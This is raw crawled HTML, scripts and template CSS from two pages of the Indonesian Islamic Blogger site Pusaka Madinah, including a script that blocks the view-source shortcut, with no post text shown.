//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5RHlMK9TaSOe6TyzgRbzmliIbHAQ:1769907416407';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/9154390853170620942/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '9154390853170620942', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW5i6tYamz20qy-6DdS7ravuJnCOxRw89Qu37FMg7rtOq82-avlU9ZzYw_rRg7nCZCZ8x-eiZoUq5e4YWU5knv47EesNwtJSDuffbNU5HnF3xM1YaSe_PCUSYuWkAsO4Q3-KuhWLyHqF4/s72-c/tawhid.melebihi.fisika.quantum.dan.higgs.boson.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW5i6tYamz20qy-6DdS7ravuJnCOxRw89Qu37FMg7rtOq82-avlU9ZzYw_rRg7nCZCZ8x-eiZoUq5e4YWU5knv47EesNwtJSDuffbNU5HnF3xM1YaSe_PCUSYuWkAsO4Q3-KuhWLyHqF4/s600/tawhid.melebihi.fisika.quantum.dan.higgs.boson.jpg', 'pageName': 'Tauhid di atas Fisika Quantum dan Higgs Boson', 'pageTitle': 'Pusaka Madinah: Tauhid di atas Fisika Quantum dan Higgs Boson', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tauhid di atas Fisika Quantum dan Higgs Boson', 'description': 'Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. [Q.S. Al-Insan:29]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW5i6tYamz20qy-6DdS7ravuJnCOxRw89Qu37FMg7rtOq82-avlU9ZzYw_rRg7nCZCZ8x-eiZoUq5e4YWU5knv47EesNwtJSDuffbNU5HnF3xM1YaSe_PCUSYuWkAsO4Q3-KuhWLyHqF4/s600/tawhid.melebihi.fisika.quantum.dan.higgs.boson.jpg', 'url': 'https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9154390853170620942}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCAXsa3VWqDNgK45kHQFLC-IYlFuEM_KY3rCYjx4B18zpG885sPRfby3eW7pjInO6ucBq3ufGYYbTEnJyRkN_wXu5v8rQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html
body_size: 55390
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5lz4dyBPmRszYQp1V2Pxu7kUlkTvwjCNCDlZatb236qyJR374KL1cZorAv3mokisufU1NII-7sS0YpGS23xQPqD8QQum4VsD-sS9Lixcw3I8CVzJNsUyo8eEytHLFWLuoD7lRguCD4/s72-c/Tafakur.Zikir-H.dan.Kosong.jpg' rel='image_src'/>
<meta content='Cara Mengamalkan Budduhun - Pusaka Madinah' name='description'/>
<title>Cara Mengamalkan Budduhun ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
